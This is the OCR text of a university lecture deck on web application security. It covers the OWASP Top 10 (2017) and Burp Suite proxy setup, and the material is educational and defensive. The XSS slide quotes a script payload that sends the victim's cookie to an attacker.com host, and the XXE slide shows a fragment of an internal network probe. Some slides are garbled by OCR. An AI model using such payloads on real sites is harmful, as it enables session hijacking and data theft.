

# **Tonight's Plan**

¨ Web Application Security

# **Web Application Security**

¨ First (and nearly only) Rule

# Never Trust User Input

# **Where Do We Start**

**□** For web application security and web application penetration testing

#### Owasp.org



#### **OWASP**

- ¨ OWASP stands for the Open Web Application Security Project
- $\textstyle\blacksquare$  Founded in 2001 as a charitable organization dedicated to improving Web Application **Security**
- ¨ Creators and publishers of the OWASP top 10
- ¨ Hosts numerous Web App tools and projects

## The OWASP Top 10

#### ¨ **OWASP Top 10 – 2017 (New)**

- ¨ 2017-A1 Injection
- **□** 2017-A2 Broken Authentication and Session Management
- ¨ 2017-A3 Sensitive Data Exposure
- ¨ 2017-A4 XML External Entities (XXE)
- ¨ 2017-A5 Broken Access Control
- ¨ 2017-A6 Security Misconfiguration
- ¨ 2017-A7 Cross Site Scripting (XSS)
- ¨ 2017-A8 Insecure Deserialization
- ¨ 2017-A9 Using Known Vulnerable Components
- ¨ 2017-A10 Insufficient Logging & Monitoring Source:

# OWASP 2013-2017 Compared









# A1:2017-Injection

□ Injection flaws, such as SQL, NoSQL, OS, and LDAP injection, occur when untrusted data is sent to an interpreter as part of a command or query. The attacker's hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.





#### A2:2017-Broken Authentication

¨ Application functions related to authentication and session management are often implemented incorrectly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit other implementation flaws to assume other users' identities temporarily or permanently.

#### 2017-A2 - Broken Authentication and Session Management



#### A3:2017-Sensitive Data Exposure

¨ Many web applications and APIs do not properly protect sensitive data, such as financial, healthcare, and PII. Attackers may steal or modify such weakly protected data to conduct credit card fraud, identity theft, or other crimes. Sensitive data may be compromised without extra protection, such as encryption at rest or in transit, and requires special precautions when exchanged with the browser.



#### A4:2017-XML External Entities  $(XXE)$

¨ Many older or poorly configured XML processors evaluate external entity references within XML documents. External entities can be used to disclose internal files using the file URI handler, internal file shares, internal port scanning, remote code execution, and denial of service attacks.

#### 2017-A4 - XML External Entities  $(XXE)$ Example Attack Scenarios ublic XXE issues have been a lot of unexpected places, including deeply nested depe<br>alicious XML file, if accepted: cies. The easiest way is to upload a rio #1: The attacker attempts to extract data from the serve xml version="1.0" encoding="ISO an 212 hario #2: An attacker probes the server's private network by changing the above ENTITY line to:  $$\mbox{\tt  xxe SYSTEM "https://192.168.1.1/private" ><br>|>$ nario #3: An attacker attempts a denial-of-service attack by including a potentially endless file MIS 5211.701 16



#### A5:2017-Broken Access Control

¨ Restrictions on what authenticated users are allowed to do are often not properly enforced. Attackers can exploit these flaws to access unauthorized functionality and/or data, such as access other users' accounts, view sensitive files, modify other users' data, change access rights, etc.

# 2017-A5 - Broken Access Control



#### A6:2017-Security Misconfiguration

¨ Security misconfiguration is the most commonly seen issue. This is commonly a result of insecure default configurations, incomplete or ad hoc configurations, open cloud storage, misconfigured HTTP headers, and verbose error messages containing sensitive information. Not only must all operating systems, frameworks, libraries, and applications be securely configured, but they must be patched/upgraded in a timely fashion.

#### 2017-A6 - Security Misconfiguration

Example Attack Scenarios

Scenario #1. The application server comes with sample applications that are not removed from the secret These sample applications have known security flavs attackers use to compromise<br>production server. These applications

**Scenario #2:** Directory listing is not disabled on the server. An attacker discovers they can simply list<br>directories. The attacker finds and downloads the compiled Java classes, which they decompile and<br>reverse engineer Scenario #3: The application server's configuration allows detailed error messages, e.g. stack traces, to<br>be returned to users. This potentially exposes sensitive information or underlying flaws such as compone<br>versions th

**Scenario #4**: A cloud service provider has default sharing permissions open to the Inte<br>users. This allows sensitive data stored within cloud storage to be accessed.

MIS 5211.701 20

#### A7:2017-Cross-Site Scripting  $(XSS)$

■ XSS flaws occur whenever an application includes untrusted data in a new web page without proper validation or escaping, or updates an existing web page with usersupplied data using a browser API that can create HTML or JavaScript. XSS allows attackers to execute scripts in the victim's browser which can hijack user sessions, deface web sites, or redirect the user to malicious sites.

# 2017-A7 - Cross Site Scripting  $(XSS)$ Threat Agen Example Attack Scenarios Scenario #1: The application uses untrusted data in the construction of the following HTML snippet<br>without validation or escaping:  $\begin{minipage}[c]{0.9\linewidth} \begin{minipage}[c]{0.9\linewidth} \begin{minipage}[c]{0.9\linewidth} \begin{minipage}[c]{0.9\linewidth} \begin{minipage}[c]{0.9\linewidth} \end{minipage}[c]{0.9\linewidth} \begin{minipage}[c]{0.9\linewidth} \begin{minipage}[c]{0.9\linewidth} \end{minipage}[c]{0.9\linewidth} \end{minipage}[c]{0.9\linewidth} \begin{minipage}[c]{0.9\linewidth} \begin{minipage}[c]{0.9\linewidth} \end{minipage}[c]{0.9\linewidth} \end{minipage}[c]{0.9\linewidth} \end{minipage}[c]{0$ attacker modifies the 'CC' parameter in the browser to: :<br>'><script>document.location=<br>'http://www.attacker.com/cgi-bin/cookie.cgi?<br>foo='+document.cookie</script>'. This attack causes the victim's session ID to be sent to the attacker's website, allowing the attacker to higher this session. ID to be sent to the attacker's website, allowing the attacker to hijack the user's current ses Note: Attackers can use XSS to defeat any automated Cross-Site Request Forgery (CSRF) defense the<br>application might employ.

#### A8:2017-Insecure Deserialization

¨ Insecure deserialization often leads to remote code execution. Even if deserialization flaws do not result in remote code execution, they can be used to perform attacks, including replay attacks, injection attacks, and privilege escalation attacks.

# 2017-A8 - Insecure Deserialization



#### A9:2017-Using Components with **Known Vulnerabilities**

¨ Components, such as libraries, frameworks, and other software modules, run with the same privileges as the application. If a vulnerable component is exploited, such an attack can facilitate serious data loss or server takeover. Applications and APIs using components with known vulnerabilities may undermine application defenses and enable various attacks and impacts.

#### 2017-A9 - Using Known **Vulnerable Components**



 $\frac{1}{26}$  26

#### A10:2017-Insufficient Logging&Monitoring

¨ Insufficient logging and monitoring, coupled with missing or ineffective integration with incident response, allows attackers to further attack systems, maintain persistence, pivot to more systems, and tamper, extract, or destroy data. Most breach studies show time to detect a breach is over 200 days, typically detected by external parties rather than internal processes or monitoring.

#### 2017-A10 - Insufficient Logging & Monitoring



Scenario #1: An open source project forum software run by a small team was hacked using a flaw in its<br>software. The attackers managed to wipe out the internal source code repository containing the next version, and all of the forum contents. Although source could be recovered, the lack of monitoring, logging or alerting led to a far worse breach. The forum software project is no longer active as a result of this 

Scenario #2: An attacker uses scans for users using a common password. They can take over all accounts using this password. For all other users, this scan leaves only one false login behind. After some days, this may be repeated with a different password.

Scenario #3: A major US retailer reportedly had an internal malware analysis sandbox analyzing attachments. The sandbox software had detected potentially unwanted software, but no one responded to this detection. The sandbox had been producing warnings for some time before the breach was detected due to fraudulent card transactions by an external bank.

MIS 5211.701 28

## **A Little About Browsers**

- What is a Web Browser?
	- ¡ Rendering Engine
	- JavaScript Engine
	- Network communications layer
	-
- ¨ May also include
	- ¡ Add-Ins
	- ¡ Browser Helper Objects
	- $\blacksquare$  APIs to/for other applications

### A Little More About Browsers

■ Why are we talking about this?

- **Browser are fairly complicated**
- ¡ Browsers have many sub-components and features
- ¡ Browsers need to understand many different forms of character encoding
- All of this gives us something to work with when attacking Web Applications
- Good reference for details
- [http://taligarsiel.com/Projects/](http://taligarsiel.com/Projects/howbrowserswork1.htm)howbrowsers work1.htm

# **Now What**

- $\Box$  So, all of this is interesting, but does that have to do with penetration testing
- $\Box$  Or, to put it another way. How de we exploit these issues?
- ¨ First step:

Intercepting Proxies

# **What's an Intercepting Proxy**

- ¨ In this instance, an intercepting proxy is software that acts as a server and sits between the web browser and your internet connection
- ¨ Examples
	- ¡ Burp Suite
	- ¡ Webscarab
	- ¡ Paros



#### Some Rules for Our Use of **Intercepting Proxies**

- For this course
- **E** Monitor and record ONLY
- ¨ Do not inject or alter any traffic unless you personally own the web site.
- $\Box$  We'll save changing traffic in the next course

# **Burp Suite**

- **□** Start Burp Suite by logging in to Kali and selecting Burp Suite from:
- ¨ Kali Linux>Web Applications>Web Application Proxies>burpsuite



# **Getting Started**

- **□** Once burpsuite is running, you will need to start and configure a browser
- Kali's web browser is "Iceweasel", an adaptation of Firefox
- After starting Iceweasel, navigate to preferences
- And select it



# **Configuring the Network Proxy**

**□** Navigate to the Network Tab and select settings… for Connection



# **Configuring the Network Proxy**

- ¨ Change selection from "Use system proxy settings" to "Manual proxy configuration and enter "127.0.0.1" for "HTTP Proxy" and "8080" for "Port"
- ¨ Also, select check box for "Use this proxy server for all protocols"
- ¨ Delete reference to localhost and 127.0.0.1 from the no proxy list
- ¨ Select "OK" when done
- $\square$  <br> Browser is now setup to use burpsuite
- See next slide for example

# **Configuring the Network Proxy**



# **Should Look Like This**

### **Now We Can Test**

¨ In browser, navigate to google.com

- Browser will hang and look busy
- $\Box$  Select the "Proxy" tab in burpsuite
- 



# **Browser Knows Something is Up**

 $\textcolor{black}{\Xi}$  Select "I understand the Risks" and follow prompts to add an exception



# **Browser Knows Something is Up**





# Continuing

- $\square$  You may have to hit forward a number of times
- $\square$  You may want to click "Intercept is on" to turn it off and save hitting the forward button
- ¨ Eventually, all traffic is forwarded.
- ¨ Now, select "HTTP history" and see what you have











# **Saving Our Results**





### Now, Lets Go Somewhere More Interesting

- Restart burpsuite and turn intercept off
- ¨ Now navigate to temple.edu and look around the sitetemple.edu
- $\Box$  Look over the results



## **Some Basics**

- ¨ What can we tell from this?
- $\Box$  First we can see what we are telling temple about us
	- ¡ Web Browser is Iceweasel, a derivative of Firefox
	- ¡ What versions we are running
	-
	- ¡ What exactly is If-None-Match: "1414416188-1"?

```
Raw Params Headers Hex
```

```
-{Trreft.1<br>| Company = 1001|| 11:00 || 10:00|| 10:00|| 10:00|| 00:00|| 20:00|| 20:00|| 20:00|| 12:00|| 12:00|| 12:00|| 12<br>| 11:00|| 11:00|| 11:00|| 11:00|| 11:00|| 11:00|| 11:00|| 11:00|| 11:00|| 12:00|| 12:00|| 12:00|| 12
```
# **But Wait, There's More**

¨ As Darth Vader says "Come to the Dark Side, We've got Cookies"



# We've Got Both Sides

¨ Note: There's both a request and a response

 $\begin{tabular}{|c|c|} \hline $f(a)$, & $f(a)$, & $$ 

# A Few Interesting Things

